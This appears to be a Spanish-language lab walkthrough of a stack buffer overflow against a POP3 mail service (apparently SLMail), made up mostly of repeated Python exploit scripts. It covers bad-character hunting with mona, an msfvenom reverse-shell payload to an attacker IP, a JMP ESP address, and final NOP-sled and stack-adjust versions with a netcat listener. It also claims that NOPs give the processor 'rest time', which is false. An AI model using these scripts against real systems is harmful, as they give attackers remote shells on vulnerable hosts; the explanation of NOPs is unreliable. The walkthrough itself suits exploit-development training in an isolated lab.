
!mona bytearray -cpb "\x00\x0a"
#!/usr/bin/env python3
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = b"B"*4
ESP = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
payload = yunk + EIP + ESP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
python3 exploit.py
!mona compare -a 0x024FA128 -f C:\Users\pyuser\Desktop\Analysis\bytearray.bin

!mona bytearray -cpb "\x00\x0a\x0d"
#!/usr/bin/env python3
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = b"B"*4
ESP = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
payload = yunk + EIP + ESP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
python3
!mona compare -a 0x0235A128 -f C:\Users\pyuser\Desktop\Analysis\bytearray.bin

Para identificar los BadChars, es necesario pasarle un conjunto de bytes e ir comparándolos cada vez que salgan nuevos, tenemos que repetir el proceso hasta que no quede ningún BadChars y nos quede nuestro payload con los bytes habilitados.
Almacenar el ShellCode en el ESP y rederigir el flujo del EIP hacia el ESP con Jump ESP
- Generamos el shellcode sin los BadChars
msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=192.168.1.142 LPORT=9000 -f py EXITFUNC=thread -b '\x00\x0a\x0d'
#!/usr/bin/env python3
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = b"B"*4
ESP=(b"\xda\xdf\xd9\x74\x24\xf4\xbd\xdd\x29\x1c\xe4\x5a"
b"\x2b\xc9\xb1\x52\x31\x6a\x17\x03\x6a\x17\x83\x37"
b"\xd5\xfe\x11\x3b\xce\x7d\xd9\xc3\x0f\xe2\x53\x26"
b"\x3e\x22\x07\x23\x11\x92\x43\x61\x9e\x59\x01\x91"
b"\x15\x2f\x8e\x96\x9e\x9a\xe8\x99\x1f\xb6\xc9\xb8"
b"\xa3\xc5\x1d\x1a\x9d\x05\x50\x5b\xda\x78\x99\x09"
b"\xb3\xf7\x0c\xbd\xb0\x42\x8d\x36\x8a\x43\x95\xab"
b"\x5b\x65\xb4\x7a\xd7\x3c\x16\x7d\x34\x35\x1f\x65"
b"\x59\x70\xe9\x1e\xa9\x0e\xe8\xf6\xe3\xef\x47\x37"
b"\xcc\x1d\x99\x70\xeb\xfd\xec\x88\x0f\x83\xf6\x4f"
b"\x6d\x5f\x72\x4b\xd5\x14\x24\xb7\xe7\xf9\xb3\x3c"
b"\xeb\xb6\xb0\x1a\xe8\x49\x14\x11\x14\xc1\x9b\xf5"
b"\x9c\x91\xbf\xd1\xc5\x42\xa1\x40\xa0\x25\xde\x92"
b"\x0b\x99\x7a\xd9\xa6\xce\xf6\x80\xae\x23\x3b\x3a"
b"\x2f\x2c\x4c\x49\x1d\xf3\xe6\xc5\x2d\x7c\x21\x12"
b"\x51\x57\x95\x8c\xac\x58\xe6\x85\x6a\x0c\xb6\xbd"
b"\x5b\x2d\x5d\x3d\x63\xf8\xf2\x6d\xcb\x53\xb3\xdd"
b"\xab\x03\x5b\x37\x24\x7b\x7b\x38\xee\x14\x16\xc3"
b"\x79\xdb\x4f\xca\xf7\xb3\x8d\xcc\x24\x6c\x1b\x2a"
b"\x40\x7c\x4d\xe5\xfd\xe5\xd4\x7d\x9f\xea\xc2\xf8"
b"\x9f\x61\xe1\xfd\x6e\x82\x8c\xed\x07\x62\xdb\x4f"
b"\x81\x7d\xf1\xe7\x4d\xef\x9e\xf7\x18\x0c\x09\xa0"
b"\x4d\xe2\x40\x24\x60\x5d\xfb\x5a\x79\x3b\xc4\xde"
b"\xa6\xf8\xcb\xdf\x2b\x44\xe8\xcf\xf5\x45\xb4\xbb"
b"\xa9\x13\x62\x15\x0c\xca\xc4\xcf\xc6\xa1\x8e\x87"
b"\x9f\x89\x10\xd1\x9f\xc7\xe6\x3d\x11\xbe\xbe\x42"
b"\x9e\x56\x37\x3b\xc2\xc6\xb8\x96\x46\xe6\x5a\x32"
b"\xb3\x8f\xc2\xd7\x7e\xd2\xf4\x02\xbc\xeb\x76\xa6"
b"\x3d\x08\x66\xc3\x38\x54\x20\x38\x31\xc5\xc5\x3e"
b"\xe6\xe6\xcf")
payload = yunk + EIP + ESP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
- Listamos los modulos disponibles y elegimos uno que tenga las protecciones en False
!mona modules

- Obtenemos el Jump ESP
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb

- Buscamos una instrucción de tipo Jump ESP sin los BadChars dentro del módulo elegido
!mona find -s "\xFF\xE4" -m SLMFC.DLL

- Cambiamos la EIP por la instrucción de tipo Jump ESP en Little Endian
#!/usr/bin/env python3
from struct import pack
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = pack("<L", 0x5f4c4d13)
ESP=(b"\xda\xdf\xd9\x74\x24\xf4\xbd\xdd\x29\x1c\xe4\x5a"
b"\x2b\xc9\xb1\x52\x31\x6a\x17\x03\x6a\x17\x83\x37"
b"\xd5\xfe\x11\x3b\xce\x7d\xd9\xc3\x0f\xe2\x53\x26"
b"\x3e\x22\x07\x23\x11\x92\x43\x61\x9e\x59\x01\x91"
b"\x15\x2f\x8e\x96\x9e\x9a\xe8\x99\x1f\xb6\xc9\xb8"
b"\xa3\xc5\x1d\x1a\x9d\x05\x50\x5b\xda\x78\x99\x09"
b"\xb3\xf7\x0c\xbd\xb0\x42\x8d\x36\x8a\x43\x95\xab"
b"\x5b\x65\xb4\x7a\xd7\x3c\x16\x7d\x34\x35\x1f\x65"
b"\x59\x70\xe9\x1e\xa9\x0e\xe8\xf6\xe3\xef\x47\x37"
b"\xcc\x1d\x99\x70\xeb\xfd\xec\x88\x0f\x83\xf6\x4f"
b"\x6d\x5f\x72\x4b\xd5\x14\x24\xb7\xe7\xf9\xb3\x3c"
b"\xeb\xb6\xb0\x1a\xe8\x49\x14\x11\x14\xc1\x9b\xf5"
b"\x9c\x91\xbf\xd1\xc5\x42\xa1\x40\xa0\x25\xde\x92"
b"\x0b\x99\x7a\xd9\xa6\xce\xf6\x80\xae\x23\x3b\x3a"
b"\x2f\x2c\x4c\x49\x1d\xf3\xe6\xc5\x2d\x7c\x21\x12"
b"\x51\x57\x95\x8c\xac\x58\xe6\x85\x6a\x0c\xb6\xbd"
b"\x5b\x2d\x5d\x3d\x63\xf8\xf2\x6d\xcb\x53\xb3\xdd"
b"\xab\x03\x5b\x37\x24\x7b\x7b\x38\xee\x14\x16\xc3"
b"\x79\xdb\x4f\xca\xf7\xb3\x8d\xcc\x24\x6c\x1b\x2a"
b"\x40\x7c\x4d\xe5\xfd\xe5\xd4\x7d\x9f\xea\xc2\xf8"
b"\x9f\x61\xe1\xfd\x6e\x82\x8c\xed\x07\x62\xdb\x4f"
b"\x81\x7d\xf1\xe7\x4d\xef\x9e\xf7\x18\x0c\x09\xa0"
b"\x4d\xe2\x40\x24\x60\x5d\xfb\x5a\x79\x3b\xc4\xde"
b"\xa6\xf8\xcb\xdf\x2b\x44\xe8\xcf\xf5\x45\xb4\xbb"
b"\xa9\x13\x62\x15\x0c\xca\xc4\xcf\xc6\xa1\x8e\x87"
b"\x9f\x89\x10\xd1\x9f\xc7\xe6\x3d\x11\xbe\xbe\x42"
b"\x9e\x56\x37\x3b\xc2\xc6\xb8\x96\x46\xe6\x5a\x32"
b"\xb3\x8f\xc2\xd7\x7e\xd2\xf4\x02\xbc\xeb\x76\xa6"
b"\x3d\x08\x66\xc3\x38\x54\x20\x38\x31\xc5\xc5\x3e"
b"\xe6\xe6\xcf")
payload = yunk + EIP + ESP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
- Creamos un Breakpoint para ver si el flujo del programa pasa por el Jump ESP


- Comprobamos si se ha realizado el Jump ESP viendo que el ESP y el EIP es el mismo valor
python3 exploit.py


Como tenemos el EIP (apunta a la siguiente instrucción) controlado, es necesario inyectar un Jump ESP para así lograr que el flujo del programa nos mande al ESP y así poder inyectar nuestra ShellCode
El EIP ejecuta la siguiente instrucción y por eso necesitamos emplear un salto hacia el ESP que es donde hay espacio para inyectar la ShellCode. De esta forma el EIP estaría ejecutando en realidad el ESP
(Opción 1) Ejecutar el Shellcode con NOPs
#!/usr/bin/env python3
from struct import pack
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = pack("<L", 0x5f4c4d13)
ESP=(b"\xda\xdf\xd9\x74\x24\xf4\xbd\xdd\x29\x1c\xe4\x5a"
b"\x2b\xc9\xb1\x52\x31\x6a\x17\x03\x6a\x17\x83\x37"
b"\xd5\xfe\x11\x3b\xce\x7d\xd9\xc3\x0f\xe2\x53\x26"
b"\x3e\x22\x07\x23\x11\x92\x43\x61\x9e\x59\x01\x91"
b"\x15\x2f\x8e\x96\x9e\x9a\xe8\x99\x1f\xb6\xc9\xb8"
b"\xa3\xc5\x1d\x1a\x9d\x05\x50\x5b\xda\x78\x99\x09"
b"\xb3\xf7\x0c\xbd\xb0\x42\x8d\x36\x8a\x43\x95\xab"
b"\x5b\x65\xb4\x7a\xd7\x3c\x16\x7d\x34\x35\x1f\x65"
b"\x59\x70\xe9\x1e\xa9\x0e\xe8\xf6\xe3\xef\x47\x37"
b"\xcc\x1d\x99\x70\xeb\xfd\xec\x88\x0f\x83\xf6\x4f"
b"\x6d\x5f\x72\x4b\xd5\x14\x24\xb7\xe7\xf9\xb3\x3c"
b"\xeb\xb6\xb0\x1a\xe8\x49\x14\x11\x14\xc1\x9b\xf5"
b"\x9c\x91\xbf\xd1\xc5\x42\xa1\x40\xa0\x25\xde\x92"
b"\x0b\x99\x7a\xd9\xa6\xce\xf6\x80\xae\x23\x3b\x3a"
b"\x2f\x2c\x4c\x49\x1d\xf3\xe6\xc5\x2d\x7c\x21\x12"
b"\x51\x57\x95\x8c\xac\x58\xe6\x85\x6a\x0c\xb6\xbd"
b"\x5b\x2d\x5d\x3d\x63\xf8\xf2\x6d\xcb\x53\xb3\xdd"
b"\xab\x03\x5b\x37\x24\x7b\x7b\x38\xee\x14\x16\xc3"
b"\x79\xdb\x4f\xca\xf7\xb3\x8d\xcc\x24\x6c\x1b\x2a"
b"\x40\x7c\x4d\xe5\xfd\xe5\xd4\x7d\x9f\xea\xc2\xf8"
b"\x9f\x61\xe1\xfd\x6e\x82\x8c\xed\x07\x62\xdb\x4f"
b"\x81\x7d\xf1\xe7\x4d\xef\x9e\xf7\x18\x0c\x09\xa0"
b"\x4d\xe2\x40\x24\x60\x5d\xfb\x5a\x79\x3b\xc4\xde"
b"\xa6\xf8\xcb\xdf\x2b\x44\xe8\xcf\xf5\x45\xb4\xbb"
b"\xa9\x13\x62\x15\x0c\xca\xc4\xcf\xc6\xa1\x8e\x87"
b"\x9f\x89\x10\xd1\x9f\xc7\xe6\x3d\x11\xbe\xbe\x42"
b"\x9e\x56\x37\x3b\xc2\xc6\xb8\x96\x46\xe6\x5a\x32"
b"\xb3\x8f\xc2\xd7\x7e\xd2\xf4\x02\xbc\xeb\x76\xa6"
b"\x3d\x08\x66\xc3\x38\x54\x20\x38\x31\xc5\xc5\x3e"
b"\xe6\xe6\xcf")
payload = yunk + EIP + b"\x90"*20 + ESP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
python3 exploit.py
rlwrap nc -nlvp 9000
El empleo de NOPs es necesario ya que la instrucción del Shellcode es demasiado densa y el procesador necesita un tiempo de descanso otorgado por estos NOPs (\x90)
(Opción 2) Ejecutar el Shellcode con un desplazamiento de la pila
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb

#!/usr/bin/env python3
from struct import pack
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = pack("<L", 0x5f4c4d13)
ESP=(b"\xda\xdf\xd9\x74\x24\xf4\xbd\xdd\x29\x1c\xe4\x5a"
b"\x2b\xc9\xb1\x52\x31\x6a\x17\x03\x6a\x17\x83\x37"
b"\xd5\xfe\x11\x3b\xce\x7d\xd9\xc3\x0f\xe2\x53\x26"
b"\x3e\x22\x07\x23\x11\x92\x43\x61\x9e\x59\x01\x91"
b"\x15\x2f\x8e\x96\x9e\x9a\xe8\x99\x1f\xb6\xc9\xb8"
b"\xa3\xc5\x1d\x1a\x9d\x05\x50\x5b\xda\x78\x99\x09"
b"\xb3\xf7\x0c\xbd\xb0\x42\x8d\x36\x8a\x43\x95\xab"
b"\x5b\x65\xb4\x7a\xd7\x3c\x16\x7d\x34\x35\x1f\x65"
b"\x59\x70\xe9\x1e\xa9\x0e\xe8\xf6\xe3\xef\x47\x37"
b"\xcc\x1d\x99\x70\xeb\xfd\xec\x88\x0f\x83\xf6\x4f"
b"\x6d\x5f\x72\x4b\xd5\x14\x24\xb7\xe7\xf9\xb3\x3c"
b"\xeb\xb6\xb0\x1a\xe8\x49\x14\x11\x14\xc1\x9b\xf5"
b"\x9c\x91\xbf\xd1\xc5\x42\xa1\x40\xa0\x25\xde\x92"
b"\x0b\x99\x7a\xd9\xa6\xce\xf6\x80\xae\x23\x3b\x3a"
b"\x2f\x2c\x4c\x49\x1d\xf3\xe6\xc5\x2d\x7c\x21\x12"
b"\x51\x57\x95\x8c\xac\x58\xe6\x85\x6a\x0c\xb6\xbd"
b"\x5b\x2d\x5d\x3d\x63\xf8\xf2\x6d\xcb\x53\xb3\xdd"
b"\xab\x03\x5b\x37\x24\x7b\x7b\x38\xee\x14\x16\xc3"
b"\x79\xdb\x4f\xca\xf7\xb3\x8d\xcc\x24\x6c\x1b\x2a"
b"\x40\x7c\x4d\xe5\xfd\xe5\xd4\x7d\x9f\xea\xc2\xf8"
b"\x9f\x61\xe1\xfd\x6e\x82\x8c\xed\x07\x62\xdb\x4f"
b"\x81\x7d\xf1\xe7\x4d\xef\x9e\xf7\x18\x0c\x09\xa0"
b"\x4d\xe2\x40\x24\x60\x5d\xfb\x5a\x79\x3b\xc4\xde"
b"\xa6\xf8\xcb\xdf\x2b\x44\xe8\xcf\xf5\x45\xb4\xbb"
b"\xa9\x13\x62\x15\x0c\xca\xc4\xcf\xc6\xa1\x8e\x87"
b"\x9f\x89\x10\xd1\x9f\xc7\xe6\x3d\x11\xbe\xbe\x42"
b"\x9e\x56\x37\x3b\xc2\xc6\xb8\x96\x46\xe6\x5a\x32"
b"\xb3\x8f\xc2\xd7\x7e\xd2\xf4\x02\xbc\xeb\x76\xa6"
b"\x3d\x08\x66\xc3\x38\x54\x20\x38\x31\xc5\xc5\x3e"
b"\xe6\xe6\xcf")
payload = yunk + EIP + b"\x83\xEC\x10" + ESP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
python3 exploit.py
rlwrap nc -nlvp 9000
